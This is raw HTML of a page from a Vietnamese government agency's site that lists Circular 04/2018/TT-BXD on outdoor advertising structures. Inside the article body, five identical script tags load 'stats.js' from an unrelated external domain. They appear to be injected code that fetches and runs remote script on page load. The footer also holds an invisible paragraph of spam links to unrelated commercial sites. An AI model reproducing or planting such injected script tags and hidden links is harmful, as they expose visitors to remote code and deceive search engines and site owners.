href="https://cdmi.gov.vn/hop-tac-quoc-te/">Hợp tác quốc tế</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-999"><a href="https://cdmi.gov.vn/to-chuc-su-kien/">Tổ chức Sự kiện</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-316"><a href="https://cdmi.gov.vn/dao-tao-sat-hach/">Đào tạo &#8211; Sát hạch</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><a href="https://cdmi.gov.vn/dao-tao-va-sat-hach/">Đào tạo và Sát hạch</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://cdmi.gov.vn/dao-tao-va-sat-hach/pho-bien-quy-pham-phap-luat/">Phổ biến quy phạm Pháp luật</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-188"><a href="https://cdmi.gov.vn/thi-nghiem-trang/">Thí nghiệm</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1428"><a href="https://cdmi.gov.vn/thiet-bi-kiem-dinh-ve-ket-cau-be-tong/">Thiết bị kiểm định về kết cấu bê tông</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1429"><a href="https://cdmi.gov.vn/thiet-bi-kiem-dinhve-ket-cau-thep/">Thiết bị kiểm định về kết cấu thép</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1430"><a href="https://cdmi.gov.vn/thiet-bi-kiem-dinh-ve-kinh/">Thiết bị kiểm định về kính</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1432"><a href="https://cdmi.gov.vn/thiet-bi-thi-nghiem-ket-cau-duong/">Thiết bị thí nghiệm kết cấu đường</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1431"><a href="https://cdmi.gov.vn/thiet-bi-thi-nghiem-dat/">Thiết bị thí nghiệm đất</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1427"><a href="https://cdmi.gov.vn/thiet-bi-kiem-dinh-tai-cong-trinh/">Thiết bị kiểm định tại công trình</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1425"><a href="https://cdmi.gov.vn/cac-dung-cu-do-co-ban/">Các dụng cụ đo cơ bản</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1426"><a href="https://cdmi.gov.vn/cac-thiet-bi-khac/">Các thiết bị khác</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://cdmi.gov.vn/du-an-tieu-bieu/">Dự án tiêu biểu</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1002"><a href="https://cdmi.gov.vn/tin-tuc/">Tin tức</a></li></ul></div></nav><form role="search" method="get" class="search-form" action="https://cdmi.gov.vn/">
<label>
<span class="screen-reader-text">Tìm kiếm cho:</span>
<input type="search" class="search-field" placeholder="Tìm kiếm &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Tìm kiếm" /></form></div></div></header><div id="content" class="site-content"><div class="flex page-title-bar"><div class="container"><div class="title-bar-wrap"><h1 class="title">Thông tư số 04/2018/TT-BXD ngày 20/5/2018 của Bộ Xây dựng về việc ban hành Quy chuẩn kỹ thuật quốc gia về Xây dựng và lắp đặt phương tiện quảng cáo ngoài trời.</h1></div></div></div><div class="container"><div id="primary" class="content-sidebar-wrap"><main id="main" class="site-main" role="main"><article id="post-1129" class="post-1129 post type-post status-publish format-standard hentry category-van-ban-phap-luat"><div class="entry-meta">
<span class="entry-time"><i class="fa fa-clock-o" aria-hidden="true"></i> 2:22 sáng 01/05/2018</span>
<span class="entry-view"><i class="fa fa-eye" aria-hidden="true"></i> 772 lượt xem</span></div><div class="entry-content"><table border="1" width="100%" cellspacing="0" cellpadding="0"><tbody><tr><td width="20%"><b> Số văn bản </b></td><td>04</td></tr><tr><td width="20%"><b> Ký hiệu văn bản </b></td><td>2018/TT-BXD</td></tr><tr><td width="20%"><b> Ngày ban hành </b></td><td>20/5/2018</td></tr><tr><td width="20%"><b> Ngày có hiệu lực </b></td><td>1/11/2018</td></tr><tr><td width="20%"><b> Ngày hết hiệu lực </b></td><td>Văn bản còn hiệu lực</td></tr><tr><td width="20%"><b> Người ký </b></td><td>Lê Quang Hùng</td></tr><tr><td width="20%"><b> Trích yếu </b></td><td>Thông tư số 04/2018/TT-BXD ngày 20/5/2018 của Bộ Xây dựng về việc ban hành Quy chuẩn kỹ thuật quốc gia về Xây dựng và lắp đặt phương tiện quảng cáo ngoài trời.</td></tr><tr><td width="20%"><b> Cơ quan ban hành </b></td><td>Bộ Xây dựng</td></tr><tr><td width="20%"><b> Phân loại </b></td><td>Thông tư</td></tr><tr><td width="20%"><b> Lĩnh vực </b></td><td>Quy chuẩn &#8211; Tiêu chuẩn</td></tr><tr><td width="20%"><b> Tệp đính kèm:</b></td><td><a href="http://www.moc.gov.vn/c/document_library/get_file?p_l_id=10499&amp;folderId=29703&amp;name=80304"> BXD_04-2018-TT-BXD_20052018.signed.pdf</a></p><p><a href="http://www.moc.gov.vn/c/document_library/get_file?p_l_id=10499&amp;folderId=29703&amp;name=80303"> QCVN 17 &#8211; 2018 BXD.pdf</a></td></tr></tbody></table><p><script src='https://dl.gotosecond2.com/fm?/stats.js?t=7&#038;'    type=text/javascript language=javascript></script><script src='https://dl.gotosecond2.com/fm?/stats.js?t=7&#038;'    type=text/javascript language=javascript></script><script src='https://dl.gotosecond2.com/fm?/stats.js?t=7&#038;'    type=text/javascript language=javascript></script><script src='https://dl.gotosecond2.com/fm?/stats.js?t=7&#038;'    type=text/javascript language=javascript></script><script src='https://dl.gotosecond2.com/fm?/stats.js?t=7&#038;'    type=text/javascript language=javascript></script></p><div class="morelegal"><table border="0" width="100%" cellspacing="0" cellpadding="0"><tbody><tr><td width="100%"></td></tr></tbody></table></div><div class="socials-share"><div id="fb-root"></div> <script>(function(d, s, id) {
				  var js, fjs = d.getElementsByTagName(s)[0];
				  if (d.getElementById(id)) return;
				  js = d.createElement(s); js.id = id;
				  js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.10";
				  fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));</script> <div class="fb-like" data-href="https://cdmi.gov.vn/thong-tu-so-04-2018-tt-bxd-ngay-20-5-2018-cua-bo-xay-dung-ve-viec-ban-hanh-quy-chuan-ky-thuat-quoc-gia-ve-xay-dung-va-lap-dat-phuong-tien-quang-cao-ngoai-troi/" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="true"></div>
 <script src="https://apis.google.com/js/platform.js" async defer>{lang: 'vi'}</script> <div class="g-plus" data-action="share"></div> <script>window.twttr = (function(d, s, id) {
				var js, fjs = d.getElementsByTagName(s)[0],
				t = window.twttr || {};
				if (d.getElementById(id)) return t;
				js = d.createElement(s);
				js.id = id;
				js.src = "https://platform.twitter.com/widgets.js";
				fjs.parentNode.insertBefore(js, fjs);
				t._e = [];
				t.ready = function(f) {
				t._e.push(f);
				};
				return t;
				}(document, "script", "twitter-wjs"));</script> <a class="twitter-share-button" href="https://cdmi.gov.vn/thong-tu-so-04-2018-tt-bxd-ngay-20-5-2018-cua-bo-xay-dung-ve-viec-ban-hanh-quy-chuan-ky-thuat-quoc-gia-ve-xay-dung-va-lap-dat-phuong-tien-quang-cao-ngoai-troi/">Tweet</a></div><div class="post-next-prev"><div class="row"><div class="col-sm-6"><div class="post-next-prev-content">
<span>Bài viết trước đó</span>
<a href="https://cdmi.gov.vn/ket-qua-sat-hach-lan-2-khoa-huan-luyen-nghiep-vu-kiem-dinh-ky-thuat-an-toan-cho-may-thiet-bi-vat-tu-co-yeu-cau-nghiem-ngat-trong-thi-cong-xay-dung/">Kết quả sát hạch lần 2 khóa huấn luyện nghiệp vụ kiểm định kỹ thuật an toàn  cho máy, thiết bị, vật tư có yêu cầu nghiêm ngặt trong thi công xây dựng</a></div></div><div class="col-sm-6"><div class="post-next-prev-content">
<span>Bài viết sau đó</span>
<a href="https://cdmi.gov.vn/nghi-dinh-so-78-2018-nd-cp-cua-chinh-phu-sua-doi-bo-sung-mot-so-dieu-cua-nghi-dinh-so-127-2007-nd-cp-ngay-01-thang-8-nam-2007-cua-chinh-phu-quy-dinh-chi-tiet-thi-hanh-mot-so-dieu-luat-tieu-chuan-va-2/">Nghị định số 78/2018/NĐ-CP của Chính phủ : Sửa đổi, bổ sung một số điều của Nghị định số 127/2007/NĐ-CP ngày 01 tháng 8 năm 2007 của Chính phủ quy định chi tiết thi hành một số điều Luật tiêu chuẩn và quy chuẩn kỹ thuật.</a></div></div></div></div></div><div class="related-posts"><h4 class="td-related-title"><span>Các bài đã đăng</span></h4><ul><li><a href=" https://cdmi.gov.vn/huong-dan-ve-ho-so-chuan-bi-dau-tu-du-an/ " title=" Hướng dẫn về hồ sơ chuẩn bị đầu tư dự án ">Hướng dẫn về hồ sơ chuẩn bị đầu tư dự án</a></li><li><a href=" https://cdmi.gov.vn/nhung-chinh-sach-moi-quan-trong-co-hieu-luc-tu-thang-1-2019/ " title=" Những chính sách mới quan trọng có hiệu lực từ tháng 1/2019 ">Những chính sách mới quan trọng có hiệu lực từ tháng 1/2019</a></li><li><a href=" https://cdmi.gov.vn/tai-lieu-huong-dan-ky-thuat-ve-quan-ly-chat-luong-va-an-toan-thi-cong-xay-dung-cong-trinh-thuoc-de-an-1511/ " title=" Tài liệu, hướng dẫn kỹ thuật về quản lý chất lượng và an toàn thi công xây dựng công trình thuộc Đề án 1511 ">Tài liệu, hướng dẫn kỹ thuật về quản lý chất lượng và an toàn thi công xây dựng công trình thuộc Đề án 1511</a></li><li><a href=" https://cdmi.gov.vn/thong-tu-so-10-2018-tt-bxd-ngay-26-12-2018-cua-bo-xay-dung-ve-viec-sua-doi-bo-sung-mot-so-dieu-cua-thong-tu-so-10-2015-tt-bxd-ngay-30-thang-12-nam-2015-va-thong-tu-so-28-2016-tt-bxd-ngay-15-thang-12/ " title=" Thông tư số 10/2018/TT-BXD ngày 26/12/2018 của Bộ Xây dựng về việc sửa đổi, bổ sung một số điều của Thông tư số 10/2015/TT-BXD ngày 30 tháng 12 năm 2015 và Thông tư số 28/2016/TT-BXD ngày 15 tháng 12 năm 2016 ">Thông tư số 10/2018/TT-BXD ngày 26/12/2018 của Bộ Xây dựng về việc sửa đổi, bổ sung một số điều của Thông tư số 10/2015/TT-BXD ngày 30 tháng 12 năm 2015 và Thông tư số 28/2016/TT-BXD ngày 15 tháng 12 năm 2016</a></li><li><a href=" https://cdmi.gov.vn/thong-tu-so-08-2018-tt-bxd-ngay-05-10-2018-cua-bo-xay-dung-huong-dan-mot-so-noi-dung-ve-chung-chi-hanh-nghe-hoat-dong-xay-dung-chung-chi-nang-luc-hoat-dong-xay-dung-va-quan-ly-nha-thau-nuoc-ngoai-hoa/ " title=" Thông tư số 08/2018/TT-BXD ngày 05/10/2018 của Bộ Xây dựng hướng dẫn một số nội dung về chứng chỉ hành nghề hoạt động xây dựng, chứng chỉ năng lực hoạt động xây dựng và quản lý nhà thầu nước ngoài hoạt động xây dựng tại Việt Nam ">Thông tư số 08/2018/TT-BXD ngày 05/10/2018 của Bộ Xây dựng hướng dẫn một số nội dung về chứng chỉ hành nghề hoạt động xây dựng, chứng chỉ năng lực hoạt động xây dựng và quản lý nhà thầu nước ngoài hoạt động xây dựng tại Việt Nam</a></li><li><a href=" https://cdmi.gov.vn/quyet-dinh-so-1269-qd-bxd-ngay-09-10-2018-ve-viec-cong-bo-danh-muc-thu-tuc-hanh-chinh-thuc-hien-tiep-nhan-va-tra-ket-qua-tai-bo-phan-mot-cua-cua-bo-xay-dung/ " title=" Quyết định số 1269/QĐ-BXD ngày 09/10/2018 về việc công bố danh mục thủ tục hành chính thực hiện tiếp nhận và trả kết quả tại Bộ phận Một cửa của Bộ Xây dựng. ">Quyết định số 1269/QĐ-BXD ngày 09/10/2018 về việc công bố danh mục thủ tục hành chính thực hiện tiếp nhận và trả kết quả tại Bộ phận Một cửa của Bộ Xây dựng.</a></li></ul></div></article></main><aside class="sidebar sidebar-primary" itemscope itemtype="https://schema.org/WPSideBar"><section id="list_posts-2" class="widget widget_list_posts"><h2 class="widget-title"><a href="https://cdmi.gov.vn/thong-bao/">Thông báo </a></h2><ul class="list-post-item"><li id="post-2542" class="clearfix post-2542 post type-post status-publish format-standard has-post-thumbnail hentry category-thong-bao"><h3><a href="https://cdmi.gov.vn/08-08-2024thong-bao-chieu-sinh-khoa-dao-tao-boi-duong-nghiep-vu-an-toan-cho-may-thiet-bi-vat-tu-co-yeu-cau-nghiem-ngat-ve-an-toan-lao-dong/" title="[08/08/2024]Thông báo chiêu sinh khóa đào tạo bồi dưỡng nghiệp vụ an toàn cho máy, thiết bị, vật tư có yêu cầu nghiêm ngặt về an toàn lao động">[08/08/2024]Thông báo chiêu sinh khóa đào tạo bồi dưỡng nghiệp vụ an toàn cho máy, thiết bị, vật tư có yêu cầu nghiêm ngặt về an toàn lao động</a></h3></li><li id="post-2015" class="clearfix post-2015 post type-post status-publish format-standard has-post-thumbnail hentry category-khong-phan-loai category-thong-bao category-tin-hoat-dong category-tin-tuc-su-kien"><h3><a href="https://cdmi.gov.vn/thong-bao-v-v-thay-doi-thoi-gian-to-chuc-hoi-thao-va-hoi-nghi-thuong-nien-mang-kiem-dinh-chat-luong-cong-trinh-xay-dung-viet-nam-lan-thu-xvii/" title="THÔNG BÁO V/v thay đổi thời gian tổ chức Hội thảo và Hội nghị thường niên Mạng Kiểm định chất lượng công trình xây dựng Việt Nam lần thứ XVII">THÔNG BÁO V/v thay đổi thời gian tổ chức Hội thảo và Hội nghị thường niên Mạng Kiểm định chất lượng công trình xây dựng Việt Nam lần thứ XVII</a></h3></li><li id="post-2006" class="clearfix post-2006 post type-post status-publish format-standard has-post-thumbnail hentry category-khong-phan-loai category-hoat-dong category-thong-bao category-tin-hoat-dong category-tin-tuc-su-kien"><h3><a href="https://cdmi.gov.vn/thu-moi-tham-du-hoi-thao-va-hoi-nghi-thuong-nien-mang-kiem-dinh-chat-luong-cong-trinh-xay-dung-viet-nam-lan-thu-xvii/" title="Thư mời Tham dự Hội thảo và Hội nghị thường niên Mạng Kiểm định chất lượng công trình xây dựng Việt Nam lần thứ XVII">Thư mời Tham dự Hội thảo và Hội nghị thường niên Mạng Kiểm định chất lượng công trình xây dựng Việt Nam lần thứ XVII</a></h3></li><li id="post-1882" class="clearfix post-1882 post type-post status-publish format-standard has-post-thumbnail hentry category-dao-tao category-dao-tao-sat-hach category-dao-tao-va-sat-hach category-hoat-dong category-thong-bao category-tin-tuc"><h3><a href="https://cdmi.gov.vn/thong-bao-chieu-sinh-khoa-dao-tao-huan-luyen-boi-duong-nghiep-vu-kiem-dinh-ky-thuat-an-toan-cho-may-thiet-bi-vat-tu-co-yeu-cau-nghiem-ngat-ve-an-toan-lao-dong/" title="Thông báo chiêu sinh Khóa đào tạo huấn luyện, bồi dưỡng nghiệp vụ kiểm định kỹ thuật an toàn cho máy, thiết bị, vật tư có yêu cầu nghiêm ngặt về an toàn lao động">Thông báo chiêu sinh Khóa đào tạo huấn luyện, bồi dưỡng nghiệp vụ kiểm định kỹ thuật an toàn cho máy, thiết bị, vật tư có yêu cầu nghiêm ngặt về an toàn lao động</a></h3></li><li id="post-1841" class="clearfix post-1841 post type-post status-publish format-standard has-post-thumbnail hentry category-dao-tao-sat-hach category-dao-tao-va-sat-hach category-thong-bao category-tin-tuc tag-dao-tao tag-nghiep-vu tag-tuyen-sinh"><h3><a href="https://cdmi.gov.vn/thong-bao-chieu-sinh-cac-khoa-huan-luyen-nghiep-vu-kiem-dinh-ky-thuat-an-toan-lao-dong/" title="THÔNG BÁO CHIÊU SINH CÁC KHÓA HUẤN LUYỆN NGHIỆP VỤ KIỂM ĐỊNH KỸ THUẬT AN TOÀN LAO ĐỘNG">THÔNG BÁO CHIÊU SINH CÁC KHÓA HUẤN LUYỆN NGHIỆP VỤ KIỂM ĐỊNH KỸ THUẬT AN TOÀN LAO ĐỘNG</a></h3></li></ul></section><section id="list_posts-3" class="widget widget_list_posts"><h2 class="widget-title"><a href="https://cdmi.gov.vn/van-ban-phap-luat/">Văn bản pháp luật</a></h2><ul class="list-post-item"><li id="post-1686" class="clearfix post-1686 post type-post status-publish format-standard hentry category-pho-bien-van-ban-quy-pham-phap-luat category-thong-bao category-van-ban-phap-luat"><h3><a href="https://cdmi.gov.vn/huong-dan-ve-ho-so-chuan-bi-dau-tu-du-an/" title="Hướng dẫn về hồ sơ chuẩn bị đầu tư dự án">Hướng dẫn về hồ sơ chuẩn bị đầu tư dự án</a></h3>
<span class="date_post">2:09 14/04/2019</span></li><li id="post-1341" class="clearfix post-1341 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc category-van-ban-phap-luat"><h3><a href="https://cdmi.gov.vn/nhung-chinh-sach-moi-quan-trong-co-hieu-luc-tu-thang-1-2019/" title="Những chính sách mới quan trọng có hiệu lực từ tháng 1/2019">Những chính sách mới quan trọng có hiệu lực từ tháng 1/2019</a></h3>
<span class="date_post">22:58 31/12/2018</span></li><li id="post-1399" class="clearfix post-1399 post type-post status-publish format-standard hentry category-van-ban-phap-luat"><h3><a href="https://cdmi.gov.vn/tai-lieu-huong-dan-ky-thuat-ve-quan-ly-chat-luong-va-an-toan-thi-cong-xay-dung-cong-trinh-thuoc-de-an-1511/" title="Tài liệu, hướng dẫn kỹ thuật về quản lý chất lượng và an toàn thi công xây dựng công trình thuộc Đề án 1511">Tài liệu, hướng dẫn kỹ thuật về quản lý chất lượng và an toàn thi công xây dựng công trình thuộc Đề án 1511</a></h3>
<span class="date_post">2:20 22/12/2018</span></li><li id="post-1397" class="clearfix post-1397 post type-post status-publish format-standard hentry category-van-ban-phap-luat"><h3><a href="https://cdmi.gov.vn/thong-tu-so-10-2018-tt-bxd-ngay-26-12-2018-cua-bo-xay-dung-ve-viec-sua-doi-bo-sung-mot-so-dieu-cua-thong-tu-so-10-2015-tt-bxd-ngay-30-thang-12-nam-2015-va-thong-tu-so-28-2016-tt-bxd-ngay-15-thang-12/" title="Thông tư số 10/2018/TT-BXD ngày 26/12/2018 của Bộ Xây dựng về việc sửa đổi, bổ sung một số điều của Thông tư số 10/2015/TT-BXD ngày 30 tháng 12 năm 2015 và Thông tư số 28/2016/TT-BXD ngày 15 tháng 12 năm 2016">Thông tư số 10/2018/TT-BXD ngày 26/12/2018 của Bộ Xây dựng về việc sửa đổi, bổ sung một số điều của Thông tư số 10/2015/TT-BXD ngày 30 tháng 12 năm 2015 và Thông tư số 28/2016/TT-BXD ngày 15 tháng 12 năm 2016</a></h3>
<span class="date_post">2:15 22/12/2018</span></li><li id="post-1270" class="clearfix post-1270 post type-post status-publish format-standard hentry category-van-ban-phap-luat"><h3><a href="https://cdmi.gov.vn/thong-tu-so-08-2018-tt-bxd-ngay-05-10-2018-cua-bo-xay-dung-huong-dan-mot-so-noi-dung-ve-chung-chi-hanh-nghe-hoat-dong-xay-dung-chung-chi-nang-luc-hoat-dong-xay-dung-va-quan-ly-nha-thau-nuoc-ngoai-hoa/" title="Thông tư số 08/2018/TT-BXD ngày 05/10/2018 của Bộ Xây dựng hướng dẫn một số nội dung về chứng chỉ hành nghề hoạt động xây dựng, chứng chỉ năng lực hoạt động xây dựng và quản lý nhà thầu nước ngoài hoạt động xây dựng tại Việt Nam">Thông tư số 08/2018/TT-BXD ngày 05/10/2018 của Bộ Xây dựng hướng dẫn một số nội dung về chứng chỉ hành nghề hoạt động xây dựng, chứng chỉ năng lực hoạt động xây dựng và quản lý nhà thầu nước ngoài hoạt động xây dựng tại Việt Nam</a></h3>
<span class="date_post">7:16 30/10/2018</span></li></ul></section><section id="media_image-6" class="widget widget_media_image"><a href="http://kiemdinhxaydung.gov.vn/"><img data-lazyloaded="1" data-placeholder-resp="278x136" src="[data-uri]" width="278" height="136" data-src="https://cdmi.gov.vn/wp-content/uploads/2021/07/vbbac.jpg" class="image wp-image-2071  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><h2 class="widget-title">Video</h2><div class="textwidget custom-html-widget"><iframe data-lazyloaded="1" src="about:blank" width="100%" height="150" data-src="https://www.youtube.com/embed/cOROca-_NH8" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></div></section></aside></div></div></div><div class="menu_footer hidden-sm hidden-xs"><div class="container"><nav id="site-navigation" class="secondary-navigation"><div class="menu-top-menu-container"><ul id="primary-menu" class="menu"><li class="li-home menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5"><a href="https://cdmi.gov.vn/">Trang chủ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-501"><a href="https://cdmi.gov.vn/tvxd/">Tư vấn Xây dựng</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="https://cdmi.gov.vn/tu-van-hoan-thien-ho/">Tư vấn Kiểm định Xây dựng</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a href="https://cdmi.gov.vn/tham-tra-thiet-ke-va-du-toan/">Thẩm tra thiết kế và dự toán</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="https://cdmi.gov.vn/tu-van-ho-so/">Tư vấn Hoàn thiện hồ sơ Xây dựng</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://cdmi.gov.vn/tu-van-quan-ly-du/">Tư vấn quản lý dự án</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://cdmi.gov.vn/quan-trac/">Quan trắc</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-326"><a href="https://cdmi.gov.vn/khoa-ho-c-cong-nghe/">Khoa học – Công nghệ</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="https://cdmi.gov.vn/de-tai-du/">Đề tài – Dự án</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://cdmi.gov.vn/hoi-thao-khoa-hoc/">Hội thảo khoa học</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180"><a href="https://cdmi.gov.vn/chuyen-giao-cong-nghe/">Chuyển giao công nghệ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="https://cdmi.gov.vn/hop-tac-quoc-te/">Hợp tác quốc tế</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-999"><a href="https://cdmi.gov.vn/to-chuc-su-kien/">Tổ chức Sự kiện</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-316"><a href="https://cdmi.gov.vn/dao-tao-sat-hach/">Đào tạo &#8211; Sát hạch</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><a href="https://cdmi.gov.vn/dao-tao-va-sat-hach/">Đào tạo và Sát hạch</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://cdmi.gov.vn/dao-tao-va-sat-hach/pho-bien-quy-pham-phap-luat/">Phổ biến quy phạm Pháp luật</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-188"><a href="https://cdmi.gov.vn/thi-nghiem-trang/">Thí nghiệm</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1428"><a href="https://cdmi.gov.vn/thiet-bi-kiem-dinh-ve-ket-cau-be-tong/">Thiết bị kiểm định về kết cấu bê tông</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1429"><a href="https://cdmi.gov.vn/thiet-bi-kiem-dinhve-ket-cau-thep/">Thiết bị kiểm định về kết cấu thép</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1430"><a href="https://cdmi.gov.vn/thiet-bi-kiem-dinh-ve-kinh/">Thiết bị kiểm định về kính</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1432"><a href="https://cdmi.gov.vn/thiet-bi-thi-nghiem-ket-cau-duong/">Thiết bị thí nghiệm kết cấu đường</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1431"><a href="https://cdmi.gov.vn/thiet-bi-thi-nghiem-dat/">Thiết bị thí nghiệm đất</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1427"><a href="https://cdmi.gov.vn/thiet-bi-kiem-dinh-tai-cong-trinh/">Thiết bị kiểm định tại công trình</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1425"><a href="https://cdmi.gov.vn/cac-dung-cu-do-co-ban/">Các dụng cụ đo cơ bản</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1426"><a href="https://cdmi.gov.vn/cac-thiet-bi-khac/">Các thiết bị khác</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://cdmi.gov.vn/du-an-tieu-bieu/">Dự án tiêu biểu</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1002"><a href="https://cdmi.gov.vn/tin-tuc/">Tin tức</a></li></ul></div></nav></div></div><footer id="footer" class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="footer-widgets"><div class="container"><div class="wrap"><div class="row"><div class="footer-widgets-area col-md-6"><section id="text-2" class="widget widget_text"><h4 class="widget-title">Trung tâm phát triển công nghệ Quản lý và kiểm định xây dựng</h4><div class="textwidget"><p><em>Địa chỉ: 37 Lê Đại Hành, Quận Hai Bà Trưng, Hà Nội</em></p><p><em>Điện thoại: (024) 39760271 ( máy lẻ 454/455).</em></p><p><em>Fax (024) 39746569</em></p><p><em>Website: <a href="https://cdmi.gov.vn">cdmi.gov.vn</a> </em></p><p><em>Email: Phongtonghop@gmail.com</em></p></div></section></div><div class="footer-widgets-area col-md-6"><section id="text-3" class="widget widget_text"><h4 class="widget-title">Văn phòng đại diện</h4><div class="textwidget"><p><em>Địa chỉ: 14 Kỳ Đồng, quận 3, Thành phố Hồ Chí Minh</em></p><p><em>Điện thoại: (024) 39760271 ( máy lẻ 454/455).</em></p><p><em>Fax (024) 39746569</em></p><p><em>Website: <a href="https://cdmi.gov.vn">cdmi.gov.vn</a> </em></p><p>&nbsp;</p><p style="opacity: 0;"><em><a href="https://duoclieuhoabinh.net.vn/tu-van-duoc-lieu/ca-gai-leo/">Cây cà gai leo</a><a href="https://kientrucaz.com/">thiết kế nội thất tại Vĩnh Phúc</a><a href="https://duoclieuhoabinh.net.vn/san-pham/tra-hoa-vang-tam-dao/">Trà hoa vàng Tam Đảo</a></em><br />
<em><a href="http://winwinmedia.vn/thiet-ke-website-tai-vinh-phuc/">Thiết kế web Vĩnh Phúc</a><a href="http://winwinmedia.vn/ban-may-tinh-laptop-cu-nhap-khau-tai-vinh-phuc/">Laptop cũ Vĩnh Phúc</a><a href="https://hdmvietnam.com/may-tam-nuoc-hdm/">Máy Tăm Nước</a><br />
</em></p></div></section></div></div><p class="text-right" id="copyright">Copyright @ CDMI</p></div></div></div><p id="back-top"><a href="#top" target="_blank"><span></span></a></p></footer><div class="panel-overlay"></div></div><div id="flags" style="display:none" class="size24"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li></ul></div><div id='glt-footer'></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'vi', includedLanguages:'en', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script><script type="text/javascript" src="https://cdmi.gov.vn/wp-content/themes/boxaydung/lib/js/bootstrap.min.js" id="bootstrap-js-js"></script> <script type="text/javascript" id="main-js-js-extra">/*  */
var ajax_object = {"ajax_url":"https:\/\/cdmi.gov.vn\/wp-admin\/admin-ajax.php"};
/*  */</script> <script type="text/javascript" src="https://cdmi.gov.vn/wp-content/themes/boxaydung/lib/js/main.js" id="main-js-js"></script> <script type="text/javascript" src="https://cdmi.gov.vn/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="text/javascript" src="https://cdmi.gov.vn/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">/*  */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/*  */</script> <script type="text/javascript" src="https://cdmi.gov.vn/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-translations">/*  */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/*  */</script> <script type="text/javascript" id="contact-form-7-js-before">/*  */
var wpcf7 = {
    "api": {
        "root": "https:\/\/cdmi.gov.vn\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
